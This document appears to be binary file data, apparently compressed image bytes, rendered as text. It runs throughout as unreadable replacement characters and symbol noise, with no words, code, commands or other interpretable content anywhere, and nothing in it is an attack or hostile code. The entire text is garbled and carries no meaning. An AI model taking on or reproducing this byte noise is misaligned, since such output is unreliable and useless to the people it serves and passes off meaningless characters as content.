�1��ZP�.����Z���e~~u��F���s��a���(�����/���~++�6��YMg��/*�;Kk;/4	dT
��ȱ�i��@O���U����A�k�1V뒽j����U�OV~%��w��&�aǼe��ٞ6���5�9YE(�)F1�c�%�K�(���� ��( ��( ��( ��(��� ��<yi��?���?P��u{�����ot�9V�NDյ	-⑾UyݑY��<W���K��� �w�+;���|�<hӗ�=h� �����A���%���#��r	�Ê�������x�+��f�ہ�\x;�\���x�D�uk�դ՞;S�m���u9/n��)�`�Xˮ�O��iN�#��S��S�Ҕ�eͳ�?�|C�'���]��w� ��g�z���Mj� <���'��x���i^;�%񧊧��\i����PF7yQ$�=���.�`�z|��ᯌ� 
�|[������|���A�షԭ"��998�<Ҍ:�B�LH �!9P�I'�$��x��s�������e�j��7��g�x.(�t7����I��8�m�%Χj��<�b�1�J'�Xj���d�?��
�We#$��q�Ȭ�6co;�L��c�)�� �P���I?2�G�dH�����Ĝ����~;��+��{��Ϋ|�Y��Q�9�	<~�9�$��k0�������ҭ�[lm�GA��>�ҳ!s��<� ��=�Z ��R�1PMM��*�����ަ�n`�H#�ҳ'�mb�ߘ]� D�f����{n�#� ���>;�Jվ�F�%��|K��;�x��M��h�%7v���E��ۘ䝀 *na�}	� %�k�U��ğ�4��:�m���:x�j� J��Ũ��-$$�Ȕ*HX��ʧ�허,ou�[�Z�9"*�sn,1��d~C�5�� �	�o�ec��� 1�������#VT�S���7���u�8_U����?E<1����{�f�v��$'��s^�%��0���P|Ҩo����=���AwhU,��v�*��L�]���b��7�2�E�J�YF�	��=sǽz�Z���}os�����%b�$��X,���wu��5���?��?ĝ�H��Y�`y�>�KֳF���GBP�� �=3^ܚ�������o q�zR�P_��S'ϻ;��0�J�Zn�T�Z��O��"����k�ۺ?5=Y�ƫ>���%�����>b.Đ�C�<,O�b���Gc_[�r�~/�5�k�x��� 7��V��d	!i�V���het

���
�d���.�[�x��a{�m����-�o���|s��e�$lx�é�Z��G��y�x�E{�"9?�:j������#[�p_��=�2�FYV2�M'z5���٧xۥ�W?i����x</������J<�N�V����lbh��+n��8�?S�}��4|;:w�#��(���j9(�G� �����jk��O�zn�i=֯z�h���F�>�Wq<v����C�t�:�<�ml��v:�M�mǢ����\EL]e���z�_�y^!f2�����-j{��ʖ�{w�~]�!�%!-t��>nIr�g�:�ޜq]����b%fܨ�	���=�w���;��\Ĳ�b�8�+.��A����Yt����̆Iq&�I'���~���Xe'տ��;׶iy$s��1�)��7H��	�-�x�OҸk�y��j�UA� u��|�K��K	�5Sj��$���޹��&h��Q�vmڃ<���N�mn�.e�����Ӕ��M��*���s��ҳ/-�/��
�ƌ#b�`�On�Z􃣵����[�]'�?:����ڋ5�H-�9�'��u��)ΝI%dTk$�Q�6K����Nݢi�Ȟ2�p�G<v5�'�<'k�Z��._���F\dp=�^��'��"�=�n �X�� =zs�ǵtP�i�*�� oQ�{�5��Є9�����:��MO?���!��	�:-���.�w����Gi��5э����G�1WN�FE������E�ǯ��~%���ږ�q2Ai����L�-����&�XU�޾J.|�!�m�h��r�L��~v_|� /z�� ��f�;�� ���M�5���k-Ɵ{�څ���o*��ݥ���5�[B���Z���*J��69_�X��v��Ao6����U�t�4r4-���.Nj��?����I%��(���0)U���8 c��Ì_MxN�G�U\C"9���l0_2M�U�*H��㞣T����]:���6k���E%>�"�"�݈
y�#[G��ќns�3�ܠ���>M?-�7|gH���Ӧ��)/aؒB��w>j����E{^�o4WV�۬��iu����	{�$Fh�캨ye@����k@�Ζ#�o-�Ē�Ԯ�w2�n$F�=���{�gyi���Co%�K�Rۆ��'� `ö��q�SJ���ƴ�ί6yU������duKvӞ��@؀���H�[���]��<44���+�x�U�!�dx6�*�q��ult<s�}����_6�����ОɮL���<���(^
����s�V嶃c���t�4Y��H�Fx���# /�g���rqXV�ݺ5�Ù�<9emq[4�!�4)(�˒'�� #��;U�SF��.��4��E���*�˵��;��;(���-Dİ��seg���(��	$c��-���o���9<���A���]Ϟ}+��W$��%�n�k�	���9$[#��t�C��@�� ���dw������뫨`��W6�H]�J�x˂8R{�^��4�$�JГ,�� dW�C�ϖ��I
̝pr3�^�kh�6�t�;�Mp�[�cl� +�`_N���UNei;�巩��/��?>4^[�����f�-���ѯ�g����;�k���#���s�[� �WW� ԛ[��~<[5�����6�?|K,v�C�%1��+�3��;���_�G��F��� b��� �6�]4y^N?��&G��X��G͗�Tyw��33�(�O�`��( ��( ��( ��( ��( �sZ�펲��v:g�� �+��?x�þ��/��\Ҽ9�h�m�j�޹}���pF7<��4Q�g Zm�J�J�cF�\�&�I]�ݒIj�z$�lǇ�zr� ���5���u� �~�y��W��~j֗_�g_5-*�g_�/�_�yx[�G����;M���&29��(���úU����"���Z��&���}��u�t�U�ݬ����̿g_�\nYW�G�l���k_ۓ�3x�Þ�������� �>7|H����̒�6�����t���gvh�yK6_h����A��2|���=.�7�[���d�#}��|/�7�CV�Q�`%�\.2Q�:�c�R�����I)Rõ��TQ悂Q��w���#��+�s����2�'񆪖k7�ͧ�v���ԯ��Z�Y� 
`fU?ޯ���{�����S���,��h�
b�u[�������v:��:5ƫ\�m����pƱ���_�N����f�|!�'��-�>���XGk�����--"���7)l�ň+��J���i��dm��c�|�8�3��w]���G�L���7�_2y�a9���,Dq8J�N3�c)�.8�Svq�9yhBK�FS���{8���Ϗ����=�wX�>x��>"x_W��>2�f�=���7֙����#�$R�!(�pA��B�O�ӿh_��=_Q�5��ş	�X4��0 f�n�	%o���
��/�� �	�~�:�� �/�ڞ����������࿉��%�#=��"�jT�e�*+47_�KO۷O���|=Կg�[���ip���KMo���Ϊ�w:լ��C�	�հ�_�n�\ڏ���Ƣ����]}�����w���~+�V��h��¾#�8�2�ϒ�jQ�'9S���0k�4�sAV_���G�_�;�g��~������?jqY\^���+�����jz���n�Y[�,�~Ub�߷q̏��P܁�+����~~�����Cė���|D��wd����Z�Q�̄��&,-�l�I't�,��|�Eb�ۆ�a09c=���qr�J�X8��ݿ?#�L��1�o���嵰�ӅLEj�j�Zo���W�	m
z˖ҝ�'x��� �_����ໟ�p����xz4�j^յ�Pm��sw1~�����d������ ��~�?�PM[W�-��*���/�������I�6�5�,�O۵��e���:��J�|� 3B?[��	y�Sş��_���w��W�\����X�-�4x�F�l�tKx��حcݵ-��F�p�M}�������e���V���O�Cc�xL�E��z$VЪƀ�T+�W���iS��E|����?P�<�O�g�6G>&�hZP��Ea�5MԨ���VŸ����T�
T�?���w�G<�6*���o��g[�>|6�irıMO���<VQ� ��@��i��_ß�>Ӽ���^��������[+y 4��<��o�vy_gc�{i�����oi�7�9�Ms�ڦ��y�����WMlF'�����|�S�<a�F����9W�6�L,_5<-4�ai>��ah�+�T��*�G6���60<�B��*pF:v�W��+�	��� ���>1�d��'��*�[Xx�,�]'ŐD1��c{�dW�hTନ�����,C���995�����)I�>�vZ�0�*К�E�//�S�<;���+�?p:x\Ӎ��]��ԃ�jS���4�촺M#���?�V��+M�>$��|%���TF�|Y�x��]���$d�m#��iS*��"U�[�F���X�	���-��E�h�-tJ���ee[����	H�<�zיĺM��h�d'����[)� �@�S�}��V/�U�m��O�<x�Jx���e����cG*Tp��N���y��Ju%*�Q���,R�#˛�ڷW� ����ź��� g�|�/�����?����S�i-�튐5����%gX�y��+�����w��F���$��� �w��W�/��iEƳug���RmJ�[�Td�@��x�sZ��i�";Il�j[�V� "H���梚��\�=��I?����O�g�>d�� *��(T���a㊮�^�\\�S����*B)���%���O�3�j��w��xCH�m d�n�-�0i#�oL����E�������XڲMp��p3�F-�q�~��C�pH9���+^�X�r3��Z5'.z��ݟ��/�O�r�x�2����z���+M��=II���]_���� �� v��[0ނ͜��ה�j{���g'�k;�����q\5(8���-��K�d3d��7 �#�9�as�r6�9�\��oA/N��Ns�\5!c+=Ss`H��� {���F�u@�*�m���8����"�zQE QE QE QE QE QE QE QE QE����$�g��@���� �#��W�~C��E��<�wv�����o�o2��AfX�c�d s�d�;� ���'ğً�/è�84Y|}�A'���n����ImWÚՊ��
|�Ô_��95�i��$���_�6_�'��#~�w� |0��տ����yakȹX���d�8e�<���f���Uo�t(a��r�t��m���(¯���g&�_�6�F��Kw�C���k�8~��t�mK����;����X�>��杨��*��k8O.gFe_.7g�P���������k�$|T����:xwI�i���W��4��.��C� ��:�o4���6 ��c��V��vG� L��G���G�o�m|��^�_�L��>xf���X�1�-�L�ŉ2L]��95�i�d�v�e�#:�X^%�2�H�&�}���יV�j���G���
J�7_���r�B���I�pk;P�H���}�3��������F���,�WQG4l�.U�a���ԗk�C$J�;�	S�ڔV�T{�~Ž�jm$�NFv��׏j���S+����n��W�8����9�A��;Y�<��Ȇ2B��ܧ�oo�c'�s�i��E�g��iS��[�8� XW`�{և��y�~�u�[�"o��?�a<�?� v�����6��e�u^Yqk	�#|�ەj ���V��L}0�q� �����{�����f � �ʢrQ�����t�H�:�$�0^8�J�� y��n�H�־|�����s<)w�0Y1���O_J���}�!�9��'o�l#{�{.����g�/ś��Itۻ-&����R�Ioo�++G�`��m��I�j��P��ٚ�W�%�ծ~��I�[Z��[@e(�q���I�S[���Ql��Y�v��G��s>����Op� �6*~���h��I1�w�Cwɯ[�jі��ψ�ܫ ��[pD!A���~uOקvG�r�퐹��� ��N��,��?`�(8�{��]�,<e�P9UO����)�+\�r����+�G[�'ʦ��Mw	��ݙN$^:���$c�5��'�MDy� �u�od(X���Q*����UA��>���j�"�$n%6��@���|+�]�Q4��� Z���_��]�L�M�����Td� |��N)�*�x�&��i��^�~�n����*�5�+{���V_'���|�q��}�մ)������"�?wq����Oaiuh_��އhj^U��$9U*�� u��Cཅ��/����5�<)em���>�Ζ�IR���Ÿ�� ;V櫟�� 9;J�rs�8����Z8)S�^������쏝�1ճ<|���6�]��z�6��o�j7�2���%*%ɍQ��<��kgG�􉵫�4�@��ѡ��H�$�W� 1��^U�x�������X��O���fh�dc8e�X�Ե6�o�_���ҽ���qc��g�vb1�
p�f�\��y�.+�:�J�t���n�����v�E�*�q*$�B����T����^'�r-���PQ7�H�g��� �ӷ�H�V�c��{l�Ӧ\]A6�e�xс\d���⾏��ƛ:�C����(j��8�����2�b&���o�FF#)�a������[��2Zٿ�ϔddp2{�x/�f��%�[׍�`G^z}N+��խ�ky$���z�7��b7�!G`��*S��9��4���MN]V`��:l���7@��RIs�ں*�jS�,U���9��_������=��X�����. g �R	ȩ'��|�|�;v:�F>����h:���)a4I�2���Bs�	���0+��m�[;���푑�Z�p�e<��צ�'�%�b���9'�q�J�5k(�,��������~y�����v�bHS�) �������ŷ2�ڧ�� [��U��J���6g�'�_� ¹���hF���Uޫ%��:�,W$�?v��9�f���&�Ohl���{�ʘ�]@Q��`���zrE~���_,�A��x��Iq.�0�QQl&w�p�p$pќ���#�+���>M�~PuX'i .?x @FH9 w���Y{;�r"�=%�lg>�6�y��1�a�VKyvV8��g���c�������y���C?����]L0��fԠ*%��3����YA��rAī����ᶸ�.䵸(�M�r �#2Ў���W<�EG�{�G�_�Τ0X�q[��fMἻU�<d��q��d�3Iu}s+m�"�	T����q��$���^��h�]��~���76���)��� �}w�������$X�2I,��cWyNY�.~��a�T�����eiv:e�;idK���#����0�8��
���]�$D��t�$N��%����`�/� f�<�YĿkg7�ݿ�9D�>H�������
���h5�>�ؑj�J�ѝ���nPA����j�q����N:6��-�>���cl1�l�{���Vr��� /�o�I&/b���Oo���oSŁ����!O `���uqպM�*Kl����'m�8����-���t�a��H�5����I ��E~�(\��8�W�\Q�����R�Ǖ�m���� �o�LF�߃~'���� ��|���(=��־�� �<q� ����O��5n?�f��䯍W+��	��qc+[�?
�Y��kg���]��R�Ҫs�(���� �<�7?e��5�I�����t�ƿ��F�U��y�[�yw��3C�(�?���(��(��(��(��(�.�d$��_�?����� ��O\����^�K��65�n�!�W�>���5h$&�9%{��n��L)���y�2�JDK���`��"��+`��1n���jڍz�y�J.��d����>�ÿ���|G�x�a��
����T��M�2�J��7k{J\�-x�Y�~3� � �>~��5M'�Ň�|EdU��'����8K�4�pFwGj��~��_�t�mc�SʴE���XmmQF#�@UU   ��1^���9��O�V�j��7'��rq���{�6c��ǹ�'0�+�X��*���������Co$DP1�*|c�1E��}�g~�;��Ԃ0Fz�� �6�>^m�O�ޝ�/�o�~�?V�Ϗ�Aa����������H�!���A�i�b8bVwb�5���~�_�_����O���b�^ ���5_�:��jb�}���'��`0D��j�?�o�\հ�T��v�Z�ƚzi�f�$�n0R�M6�w:p�J؍`��c�v��X�(Q �F)dc�<r���+����~8~�߲��7������Ǘ֫{��?�����m�ǧ<�+X�e`��=�A
��k���
���s4�����+R��6��A�j�^���#;xm� ���H;�8�~����gxo���o���RT��ΥXs�8���=z?��G����m>�������OV�ǌ�+���8�B9$�'����X����QP��~Ŗ)�,/x���q��I�1���n?ڋ����[����;���{��װ�~�?^��?��d��iG�� ���b���� �Sګ�b93�ǖٯ4�n�@I0;`s_��_�����|� ���0�?'ßJ��B>��s�C���~�?�,�w쑩�ʧy� �s���uܑ޻)x�Ӓ��i_֚� ���sE�צ����~�������ߧ~���s������㟭~8X�o��nWu�칫Ÿ?�\��w{��� ��]E��o�F`��6���U<�ÿy����x'��I9f��ڧ����Yl��'���~���1�`	;H'����5	���	��+�N�ǟ��OٿĀ�|<�;?'����]D� ��6�f��A�O��'��~��{�Ʋ� �K4�g��� �����d��:���~�ŨO�Ó��	��z��U�t� ���,��Ǩ����|m d�k�p�s���O����� �}��?g?����}�b	Ǧ���м�7jy��*�����߸� ���Q���c�pw`����{�Ciy;�n{�>�q_�Z��Ϗ�jE����W%D�|R~P{��\��H~��e���˨J��8�{�ݸ�'u9����U�}$�i��M#�U��� ����ln',�! ��B��{�u����Lr"o�� ���U��?k�2���R���g�/̤s��܂;q^��۟�݋2�~�7W�+�;;��"�����#�3��<�O� ��<D��O������U�ܝ?�c5�ڬ���� d��ڿ�o���'o/�&�t�
�U��y�=.�#���?�P/��!O�M1-��~�@$����}?:��3�����/��� �9�qM|_���}�1Uʑ��Z	�G� ���o�ۈȭ�~�w76�G���/[M(�8Wi�)8�J���X���#��Ŗ��O~�� ~ �^H������U��Y��Ŵ�[^��n_�����_�ݝЏ7�=��T�Ӝ��U��$���8�+�_��?��+���/>�~!���F���CSAq��,� �� �7����i���������+��_�����|>���]7�� ��k��|=�5�_��'���Eo+������H�w�B@Y��b?�g��9e:����qT�~e�V6�ʔ������]RG�[,�M9C�K���Ъ)�"�X2qȧ���QE QE QE QE QE QE QE ~� �{?�O���o�C\z�N�F+��]{��pEP������Ҿ�� ��s���4��F�9�� �x�V��J�g�F9�#9��<o���{�G�ψ2�~�>(�y����1�t��UX�@W��k����A�dc��ס��Jc�(ryM�'�����)F�X9'��W���c��n>��|=�i�=ko&�6�Pw2�G(O?�e�+�pw 0FH�׋�/P��&��P�X��$gfp��A �H�� |Ժ��hF�.��hz���Vix�W��6�@c926d7ʣ8��N��t�X�E�*?�ݐ�\+��|]�h��>qn�&�|��ݮ[��&���V�0�v�%����KO���pK�sտ
��g \D�"��iP]�<��h���RӸ�8�]jkju+�u�t�
����P���>�b8�\U�"�u�Z��;��l�\��� {'޺�i	?*�����?Z���.ӻ�0 ǭ_����s%V]�*���v�����>�p?������Qo-~\�9p>����M��-���� ���h�c��o.$�3�u t�\x�:xi8t�l:5g����}���W�_xr� �gk�.ݥeU��A=}����b����d��pM͹
��� Z�I�_"C���7�q��f�%r���G����5;[�DN���l����UM)RO��5-z���H�$|��'o��98���+��_)�Fv�� �����sU�rb����ܽ+����@$��;� ;q��ζ�����d��C��&�Wj0��q�;��N��ie��[�se=�s�E(E�F����
MQ���[�ۋ{KX�|�Z���خ~Vc$�W�9�W�~"��>�4{�M7V����V;H�{������ozqn�� �۲��'����xjm�&�Z�ݿ�����3,uX�����M->���ϴ��&��ʺ��vCn
�7�(_\���2{W-�i:�&��]�m�؝��H���d�����t$�J���厴�u���ƾC��Z����ԭ��>��@�p�g`�1���9�^��q|�2�~֚T��G����h0�c̷��9Y�x��I$H3�x��0�p��kK+��ogo��p�-��.T3R�\�[���-����~7.���j��>!��ͯ�t�İ[�0�y����0:כx{ǿ�ިn,��Ҵ��-���T��,��iv��#�\����Z'��"DŲ�۵P �nz
��?��ġRRC�ǧ��"S�+��J�O��Ϧ����4�F~r���[�:��e�t�a_���ʉg���h#rA<*�+2�Z���_�x����;xcWi6ǧx��t��F^9��~��8�E|�i�F��أ��<�Z�6�mp�+�����#v~���5�`���=��4{;^�q��ܛ+����ӗx�o��~�AcF$��hv���FCH�n����h�=����cY�l��ǟ^AǷ5�υ|O�_����n4��̛�:�=ސ��>Kg|�>����O5�w�?hoj���V����8�X�h��ÀB���l�ǚ�Fx���������m'����̓���~�Z���'q���Ȥ��~#b�F|��;��w��@��!�7
�?�_�Wk�hבI6��i:�b}�~��<���6��t�~1��!���,�\ڈ<�7�C�B�FH=X�F�Z
�ag%����y�Y�9�����o�G4���rx�#qrI=2� ���>U���FH���L��e��7�;��V�I8[�VL���\�o<zז���R�7>=���'���^�F`F��"�}>�Z�#_.i��QȰ���*p����k�hִ�GL�#�婀����9=s�����i�[�3i��2k;� ���;�Q���b��O�}���Пu�S�6��m6���@2��|�������z������i�.��n�H%Y��39��5�lU�ܩ5+oaOZ�_gZ>�=��v��˓w�����h�Z���q��s�5����d.\ڳ��,��8�VR���n;t��?eh�Y��Z� �ȕG�)�	�?QX��$g���s�<����e��9����ǐx�>��;K�Q��Oq�%�����snP��S�g���hfS�p�"��w�`ly������<�;�)Pp���$Q�ZW�4wvQꐱ�Cp�~f�CEen:\�g�g��dh��ZM������� ��$��pO�9Z�:-h�mm���|�i�k���%U)���B�����kb-7����ݶ���h�ݷy .�`���i늆= AΣk�l�����g��8 mB��W���R��kh���2�h�@���+� =�T����-�ȣu���X�&Fx���dP����%.H�S�A��Vm��+�o���m�o2S�#t���?xnV@����Q1�l�^"�Z� �
�����PIs
B�*���$)D�C��,��l�W=G�ӡQ���� 5/�w�K�{C�� �� B̨R"�B�T��r��85�����Q��-�� �WW��� ��[���h�k{�Uͽ��?	�Wz�#\iwlC'|� )9�w���Q��-��"��;� �ͭף��yt��N?�L���m�Iͥm��/� �ff~�QEG�QE QE QE QE QE QE QE UK��M6�����;;Ky.���dXm�c�K��98UU�x U������6�c�wL�{�H�j� �mc�e�S�X]�׺������q��Nx�=�/�m�a��K��N1o�S~�����V��CJ4�Z�������T�l���K�mq� 
�������~U��)�)<Mw	u���c�lc@��fa����>�@о�ZO�<i�C�=;^�4�����`�ڌV���Ӆ�9Ȅ���J��������;J���-�l㴷�5BġF1ۀ+�O�>1�_�z������j�#��>Rm�*�G��{����0��gO*���v*кj��T��J�k�|׽���u
x�ʕ�u��'�<����sᾷy�Ko�M֮�Q�'ş����J�����]N�	b���5�%
 @}��;\7���� 8��9]Y��O�0��L�rj�9�T��>�����O����U�Mɥoy�M,�{$���cN�8G�#�R�8 ������h[\��Ga��V�I�H���kˢ�A`$�7�������x7��<��xOZ���S7��t��"�l��!P���W��R�d�
���.HJII��ʮ�����uqj�ROD��c6� G��-�Y�u*;�-��ͭ�Q��� ?�ze���Nx��O��_����
+� �ӼQ�hxs�U��5O�)�n�1[����5/|P����z�V���]�6��i�j���H�6|����S�_�k�1~� �}�f�%�~�_�n��~$|dѬ�j��6�{K�y�|Cyõ�v��E���N�J �?�x����
X��U�{��uzZ�������T*Z5)�=����� ������F�^rzs^����_��gg]\��a�%# ��Ҿ,��� i���� ��Oگ�>#�`���&�`_���G�>�&��A�C,�������ܺ�D_��@��� ������������M��'�g�xW¾<��5���Z�����Y���XI��}�C+�o�|S����,�"1Nܾ�ںM�>�d����T�����}W������:��%�����bB�ʻX���Z���5�A`A.d}k�Կ��� �pܿ�O�ٯ�G���ho��|h�����|J�����ZV�m>���9�C%ͥ��l��x�Ws3��	G� ��e� N��ŏ����~:� ��|?O���9��Ğՠ7�X����b���I�͎+�VQ��FyO4�Ux��n�/w]���>n�_k�ֿ���zM���Y��"��L���)ӯ,e��A�c.�,�=�� ^k���� 0�`��*����F�P��li�¿�~𣾡��Y�,,�[Z��:y�g`To}B��8��.����� �/��� �����U⟊?�P���O�;㆟⫽O�^�g�?�o|%q♌�𾓥��� K"����,kO.�rI.E�����*5U�/o��?]u�kv6'S�ү!�l�{s�������ה^�>�3������ � �u�go�P�� �g��N�g�����{����ᆟ�x��G�.�����]G�*�Ime.��h�!+c�\l��EM��7�� ��韱����'�te�7������ßY�Op��S����5���Y"Id�i<��(��Mߡ�e��.h�N����M;[[Y;�I��_�B��T�M���n��u��t�Y����Zuޫq�ZG�4k��ӷ���5g�Zj��ew��y`��;����� �ş�8���?� ���>|3��|i����į�2�a�k����7��h���j�ֺͭ��si��e16������;� ���|=�:��G��w�/~Կ�����>!x�ĚD:��o����>����{��i5�x~�e��<ˋ���#C!�F���v7�`�΄ �'�z�'��Y�������F�yҞ�KF��%m6{���~�x�C��?��6��5���6�n�dv�\{��vN:�1���o� ��෿
?d_�/�
kχ����㿈?�/��_���i�4�c�i��;�WW�a%�ս����1<�ۙ���?b��(/�� �o�S����ju�B�����G��4_x}<@5�{�%�����	�I�c!eF��23}/����J{�Xʒ�PI�7vϼ�׮�=�=�b�iU�j>��|�������^K��"@ݏ�OOJ��E��k>�������Q�qc{
^Y��D�0(çQ��F���-�瑞���������0r˓��~�O)I��c��Ş��|6_��4����>Z��Q�[������_�|9��n�������8�f���7e'�H�r��>!����4�=��m?�C��+��}F�ɺ�H$�h�Lr�"�R&II#e�E|ms���͹�p�lzW�߳�_ZӼK�)��ir&���l��,� 08*7�c_5�8,V	$�ڭE�N]\[QM�ۋj���tݔR�3z1t��OI+^�W���ğ�I����_�/ŭV�S�O��a�_��,���o�s�u�k+�X���Jy ���州;�)�o���1��b��3�������V���Zԍ�	-��u ���ߠ�=���Y<��@��[;�o�m�m�e���n-�Fܒ��d`} ��o��V�K�EF�1M�)$�^����Z%%8N�Y�I%��y�FQ�S�[��� 4�e�(��6<ࢊ( ��( ��( ��( ��( ��(�o��7x�/\gw��� �lu\4:j��I�c��bQ�~�{����v�>�����g�{ g�������%�����sF:� W�o�~h�����z�ٿ���m1��Y����$����	���XG坊�v�l�$�=��*��e�Ns�V�b'H�o#�2qe\>g<�<���5�ϴ�q��<�\�;���H��pO�iݷ�|��'���Z�5�E�}r�*�E�`�� ��O�zC�G��22�1\�lf����$���P�C=�	� c�lU�}ԕ���¥���Q6��W� ��_�����pr0OoOj͵���o�_jVZ~�%�]��B�--��]�:9�k�u��K��~�5��nڒ�Bl41��w_H�H��+�{V�qn˨�9ɤ���^R�g�ѓ�zk�>)��mE߈��7H��"�u�A,��y,�x�P�qڼr��ό���Z�+N?���e_�A I*�����H�#9�4����{��)u}V\4���w.�+2�H��N�K���T)(˖N�{��MI���'���vPvG��#��c�nP��ծx��8��xsⷎ�'%��M|��/��� �K���%�� `�T+�}Ie���2Ɩ�k�{S ���ޫjZe��N����7�O׭sbeM�rJ6�tRN3Nm��_���ٿ�V�|�&��d_i�C$�^��&�$�Y���X���׮��Z��v�[32#�U��� ����� �����z�G��u$�=��Ciws�j�������Vux�_;n5��o����� 6��2=_�x��hQ�������b�E�b��QO��Fk�4Ѵ�tmWS�����ٍ�=�a�{`^�O�2;M�t�:l��P-�#8q ��g���J��D�G� �W=d�C$���#={�j�z�RbR�t<�ןW6�T�)�1ߥ���dx5�_�r���O��P���<W{�H蠾�ͧ[��"���UA�rkWO�=��GvP*#XQB��ֽ�F X�$r�����F�ˀH<cּ��¤�z�˻���O:�)Z1]���k��A
��T(A]�0����^��i��"����.�gÖ���57�?�%��@��?�@�h�̜3���O�M����.�]?R�t�����x�2�Ϩ<����Q�4�~��p�*C���w���>��r
�~�������mn�͌�2<�� ^����6�%�y��-+^�B��n ��@����-��$�o�k��r8����z�������:�~�9%RU$�='�j��Nx��95!eے��x��� >�^IUTn$m 8?�*��Q�lɁГҪ�s�WR|�SI�UR�Ё�pEA$�N�fE���"�{�V,�
�@l����+9�8;I!I�ܑ�sZE�����ќ��<�}Y\�8a�qc$Ȑ�8�\w��k��/�Z\����QO!���j�L���?J�K�Q���p���޹{��O`�/�מ�J��R��4��K���)����l<����_�Ƨso}pD������ª������ )'��7�t�;NT���(UW��:{�޴dl�8�g��#�c����=����k�+���\��}�W�Heb�F�� ?���A�qᱤ[��[[�I%�7Ry�٣a�$ p�v��q\���8�p[���h�n�4�+G#�,d���1�n8�W���X�zX��$������徧�x?Q���\؄�.�2����|�b�x4� �o���L�6�x��\]�zeH��w��%�6R�.#�EvD[�9�C�p��)z�]�ܐ^f2�FZ���U*6�����r8�����������E]$������c��;w�6HKo�G\?�=+9.!�m�e�G4�G�P�"�@���%�G�jڬ��/�$��ܠ2���QP��v�zrzQ-���Z�&���-�Y�c~[���<�H���&ܬ��Ӳ-ki,Z5��:�������J�c���A��#ڲ4�{{ۭ:9d��)�H�������r��tWq���ejדY�ۛy.�P�Ԏ�c�|Փ�[��b�"���8_�!wR���28 z�Tk��_�Q^�z���f��[ʂ���m1�9ATXж�?�w�c<VL�drjr�fc3E0�;Y��VA�b��v��1�z��jZ���d�ːHC6����y�O�p�  Չm!�k��mo�k����H�#dc�NO1��}=8�H�J+{�1����� �JKu�#�d���||'�#4�e��A���1ԓ��}k���#���s�[� �SW�� ��[���h��R?�_V��H�?
<I%���LG��Ȋ��2s��=���#�?�M��o��)��� s6�^�^���� Ig�n.?D��� �Q�� �����
(��?�B�(��(��(��(��(��(��(����.�O��ݍ�����~)��y&�&� '����i=2��_W��KH���/�O��3I�o���jҦwå��͡]��v�o�]� ,e������O�0�j�ʢ�M>ҫJt�� �Ix+}j)������Y�����j�L�1�rpH����=ƤVy���1b�_y%�?����o�����akw���J�CPr1�!�� Z�1>0x6�<O��v�>����U0��]1�����8�dv��oif湎]���'rW�%/�-Q��Q�Vz���� y�j̫��Ĝ�9^}�!Q� l�'�p6�W*F;~����A�F	#�oZ��k���r�<���;��u,*+-OvU�zC|+֢��SjR�����γ�K=AL�wW^�w{mɟ�»��ǽ)��Jo�{��� ���#������,��A�\�W������<Q�Oè���=X�X�C�.�N�����[BaU�`���s�~2ѾM⟌><֬|-��ǃ�?�|I�Z�;L���g,ښ�9��4*�%��K$��_��i_������!���
�����m���:o�7�~���>>�/�n4�Ӧ�����i�-v�?���y���Op�7���&��f����A^��疯��V�[G����hε)Kkm��v���[��T���~�^o���Z������7^+��{�R�~<I,cڜ�><��4f��͸��&�s�� ��� i�[�O�W�;���N|H����*x����6���G�wv�zG�u�^^i77�WS�e��m����H����gw�������?�C�S�?�9�� �?�g��ƿ?n��'�>-xCP�7�~��çIww�(���x�mD��$��7P�$�����	�� <��.?��~�Oǫ7���_�|Ec�~|f�����Þ,��[��&�N�Ҭ�aЅ��ŤڂHeK���V��&_Ƹs���&^^ʔ*�rwn�RNO����0թ�J�}Ԛ�ɫ���3������n��� �����O� ؚ?�G�~/�6���fi,u���zu����V� �SEy*j{�7��q��q����Ɵ�-7���g���D�O����� |s�w�Z��"音�����;��5宣��~��l�mm,���[�*~�~��	��_�To��y���7�C���a���E�$�^:<��Ur:_(�n�S���>%au�_�ZG�OJ�2^Iq��6��MkB�Q<�ft@ +�9$����<���&��y�:~�2oEf�G[Y�����is�4�͎nox�_��vZ������� 2� ��� �T� d?���ׂ`��'C���K��U�� /�/|C���Y��n�k�����wT�����;J����	�^�඿��I�����O�$v����v��t��>��A�̠{�B�R�od��k4t�63'�p�ˏkȬ<c��Mi� a��I��H��C�������ߘ����/ �ҾU� �h|W�G�C� �n�u�Z�M��i�&��7sx��	%̛���!�9b	�|_�O��a�մ��E[W�w��-4<���5y5��[w��?�t���!�4����@�e�_�o���}�C���gً��V2�����Ht�u�K���F�"�3���w�}w0����W�?�O���_�_�~���'����,7�f��@����~Һ&������mouxGJ�K������]ξ��gouh��ش߰��RO�$��G����s�q�A�l�� ����ºF�s�{ߏ>���I���m9�=e�iwz��᳈��t3���^F����_�m_���y|�S� � ��������^��x[�g���/\��<�ͣ_��~��t*n-�ݨ��Ү1pŦ�=��}\.i<�hIO��ɨ�mZ��z�:S�_`�w�K^� �>�� �n|� �D�[ஹ���'��_~���	~�'���4�k� �_M��C��Z���,��T�^�𽜓�m��fL4O/��7�?����w���� �G�W�{��V�XO��֞�f�ڟ���_]6�#��9n�K�H�A�Gr7kￄ��L����,/�O�)��O��^����W­kI���3�~���~$�f�a��"Ϊ,�M��ml���I��%A����|Ee��ٟ����s�x/�7�|?�\��$K;�?��c�?��,�%dVSʜ{ج��X<���8�ZP��)'���ݤ��ҽ����a�R�X��ɫ�j����g�������+�ş�8�㮽���^������_k5Վ���� �H�� I?м �i+�O�M�?�y�#�l_�[�=����{��������i��c㥾�a�$�;�����-_P���i�k�wQ0;5�F9<�t��?���q?��|P��� c?�&G��;������x�I�T�?hԼ?�E����E�r�G�j���'a�+A�bB����1~ٿ���?����W��#� ��x<O�I�Ǿ�~���dZdv#�^ �> �M��I"�$�b���:yϒ�Wt���W���t�|���ʫ�'8|2�v{��u�uZ�W�=i�潻w�k��׾��� �O��)g���m��� j���\�����������<1�[ᯁ�i�~��f�@�i��m�[�)�M=�JQñ%����-�� k�8�{�i�������'أW���W�X���C�;)�:�����_?gOػ�A� ��~�_�8����QH>�#���y�+���.��N��j�콿���?R�Qqu�&���4b���� ���|w�6�� �?�G�� ����>)����'�J�������ºeǈu�5����,����Q�����6��j�$FR����%Zm�G�#:�d��N.J�=����sl)R�Q�կf����kz�~�.�ܕw���� �֜��ND��Ձe'�\U���a�8,A�9��U��h�A�{��<"�������>�� 6\��'���o��+�؆�n�,k�#��+��v��^��s�r+�I�Q������� ����� b���w��su�jL����U� c=�y*\ۯf��_�